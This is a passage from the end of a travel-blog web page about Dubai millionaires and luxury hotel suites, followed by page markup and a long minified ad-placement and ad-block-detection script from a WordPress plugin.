                    <li>There are three bedrooms, two bathrooms (one for each of the owners), a billiards room, and a panoramic view of the city.</li>
                    <li>&#8216;I believe that a high bill refers to some wonderful experiences, and I believe that it is well worth the money,&#8217; he stated.</li>
                    <li>One of the Atlantis Palm Hotel&#8217;s employees is shown displaying soap that has been impregnated with 18-karat gold in the hotel&#8217;s most costly room.</li>
                  </ol>
                  <p>For those looking for the ultimate in luxury, we&#8217;ve had visitors change out furniture, hang their own personal art, and have food and drinks flown in from all over the world.&#8221;I can confidently state that there is nothing we haven&#8217;t been able to accommodate a request.&#8221; Dan continued, after displaying the soap impregnated with 18 carat gold, by saying, &#8216;A bathroom wouldn&#8217;t be complete without 24 carat gold moisturiser.&#8217; You have that gold leaf literally embedded with the cream, and when you apply it to your face, it exfoliates your skin,&#8217; explains the designer.</p>
                  <p>It&#8217;s simply so silky smooth, and it exudes a certain kind of opulence.</p>
                  <blockquote>
                    <p>You can watch all of the episodes of Inside Dubai: Playground of the Rich here.</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/when-is-summer-in-dubai.html" rel="prev">When Is Summer In Dubai?</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/what-is-the-area-code-for-dubai.html" rel="next">What Is The Area Code For Dubai?</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/how-many-millionaires-in-dubai.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1062" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
  <script type="application/ld+json">

  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/how-many-millionaires-in-dubai.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:35:07+03:00","dateModified":"2022-02-13T19:35:07+03:00","name":"How Many Millionaires In Dubai?","headline":"How Many Millionaires In Dubai?","description":"There are around 26,000 millionaires in Dubai, newly-released research has found. According to New World Wealth, the city boasts the second biggest number of millionaires &#8211; measured in US Dollars &#8211; in the Middle East, behind only Istanbul in Turkey. How many millionaires are there in UAE? Nearly 53,000 millionaires in UAE. About 1.22 per [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var 